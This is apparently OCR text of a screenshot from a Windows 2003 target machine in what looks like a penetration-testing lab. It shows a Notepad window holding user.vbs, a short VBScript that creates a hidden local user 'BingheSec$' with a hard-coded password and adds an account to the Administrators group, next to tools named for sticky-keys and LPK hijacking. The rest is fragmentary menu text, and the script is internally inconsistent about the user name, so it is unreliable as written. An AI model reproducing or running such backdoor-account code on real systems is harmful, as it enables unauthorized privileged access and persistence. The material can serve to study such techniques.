 Win03-目标机
Parallels
Shared...
TOOls Lpk
Sethc v4
user.vbs - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
set wsnetwork=CreateObject("WSCRIPT.NETWORK")
os="WinNT://"&wsnetwork.ComputerName
Set ob=GetObject(os) '得到adsi接口,绑定
Set oe=GetObject(os&"/Administrators,group") '属性,a
Set od=ob.Create("user","BingheSec$") '建立用户
od.SetPassword "789456123+abc" '设置密码
od.SetInfo '保存
Set of=GetObject(os&"/freeast",user) '得到用户
oe.add os&"/freeast"
Administrator
管理您的服务器
命令提示符
C:\_
Windows 资源管理器
记事本
phpStudy
SQL Server
Configuration
我的电脑
控制面板(C)
管理工具
打印机和传真
帮助和支持(H)
搜索(S)
Windows Catalog
Windows Update
Microsoft SQL Server 2005
附件
管理工具
启动
Internet Explorer
Outlook Express
远程协助
phpStudy
user.vbs
类型: VBScript Script 文件
修改日期: 2017-1-19 17:56
大小: 364 字节
所有程序(P)
注销(L)
关机(U)
开始
user.vbs - 记事本
20:32